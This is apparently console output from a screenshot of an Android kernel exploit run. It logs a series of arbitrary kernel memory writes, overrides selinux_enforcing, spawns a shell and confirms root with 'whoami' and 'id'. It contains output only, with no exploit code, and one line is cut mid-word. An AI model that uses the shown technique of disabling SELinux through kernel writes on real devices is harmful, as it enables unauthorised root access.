 [+] arb_write: addr: 0xffff88806a8afb48, size: 0x8
[+] arb_write: addr: 0xffff88806a8afb4c, size: 0x8
[+] arb_write: addr: 0xffff88806a8afb50, size: 0x8
[+] arb_write: addr: 0xffff88806a8afb54, size: 0x8
[+] arb_write: addr: 0xffff88806a8afb58, size: 0x8
[+] arb_write: addr: 0xffff88806a8afb5c, size: 0x8
[+] arb_write: addr: 0xffff88806a8afb60, size: 0x8
[+] arb_write: addr: 0xffff88806a8afb64, size: 0x8
[+] arb_write: addr: 0xffff88806a8afb68, size: 0x8
[+] arb_write: addr: 0xffff88806a8afb70, size: 0x8
[+] arb_write: addr: 0xffff88806a8afb78, size: 0x8
[+] arb_write: addr: 0xffff88806a8afb80, size: 0x8
[+] arb_write: addr: 0xffff88806a8afb88, size: 0x8
[+] Overriding selinux_enforcing
[+] arb_write: addr: 0xffffffff8169fe58, size: 0x4
[+] Spawning shell
whoami
root
id
uid=0(root) gid=0(root) groups=0(root),1004(input),1007(log),1011(adb),1015(sdcard_rw),1028(sdcard_r)
eadproc),3011(uhid) context=u:r:shell:s0